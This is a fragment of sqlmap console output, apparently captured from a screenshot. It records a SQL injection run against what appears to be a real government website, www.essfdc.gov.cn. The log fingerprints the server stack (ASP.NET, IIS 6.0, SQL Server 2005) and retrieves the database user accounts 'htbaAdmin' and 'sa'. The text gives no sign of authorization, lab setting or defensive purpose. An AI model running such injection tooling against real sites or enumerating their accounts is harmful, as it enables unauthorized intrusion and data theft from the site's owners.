 sqlmap
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[17:07:22] [INFO] fetching database users
[17:07:22] [INFO] fetching number of database users
[17:07:22] [INFO] retrieved: 2
[17:07:28] [INFO] retrieved: htbaAdmin
[17:08:55] [INFO] retrieved: sa
database management system users [2]:
[*] htbaAdmin
[*] sa
[17:09:15] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 4 times, 500 (Internal Server Error) - 41 times
[17:09:15] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.essfdc.gov.cn'
[*] shutting down at: 17:09:15
C:\Python27\sqlmap>